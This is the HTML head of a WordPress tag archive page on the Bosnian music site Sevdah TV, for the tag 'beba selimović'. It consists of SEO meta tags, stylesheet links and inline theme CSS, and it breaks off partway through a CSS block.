

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/tag/beba-selimovic/
body_size: 28777
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>beba selimović</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/tag/beba-selimovic/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="beba selimović" />
<meta property="og:url" content="https://sevdah.tv/tag/beba-selimovic/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Sevdalinka Sevdalinke uzivo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="beba selimović" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="1" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; beba selimović Kanal oznaka" href="https://sevdah.tv/tag/beba-selimovic/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:999px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen and (max-width:690px){body .page-header-no-bg.color-bg{padding:9% 